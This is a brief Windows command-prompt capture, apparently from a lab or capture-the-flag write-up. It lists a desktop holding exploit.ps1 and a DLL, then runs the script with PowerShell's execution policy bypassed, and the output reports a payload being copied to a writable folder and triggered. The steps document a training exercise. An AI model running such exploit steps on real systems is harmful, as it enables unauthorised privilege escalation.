 c:\Users\tony\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AC2F-6399

 Directory of c:\Users\tony\Desktop

03/01/2021  05:39 AM    <DIR>          .
03/01/2021  05:39 AM    <DIR>          ..
03/01/2021  05:39 AM             2,445 exploit.ps1
03/01/2021  05:36 AM                34 local.txt
04/22/2020  03:23 AM             1,450 Microsoft Edge.lnk
03/01/2021  05:39 AM             8,704 UninOldIS.dll
               4 File(s)         12,633 bytes
               2 Dir(s)   3,656,527,872 bytes free

c:\Users\tony\Desktop>C:\Windows\System32\WindowsPowershell\v1.0\powershell.exe -ep bypass C:\users\tony\Desktop\exploit.ps1
C:\Windows\System32\WindowsPowershell\v1.0\powershell.exe -ep bypass C:\users\tony\Desktop\exploit.ps1
Writable location found, copying payload to C:\JavaTemp\
Payload copied, triggering...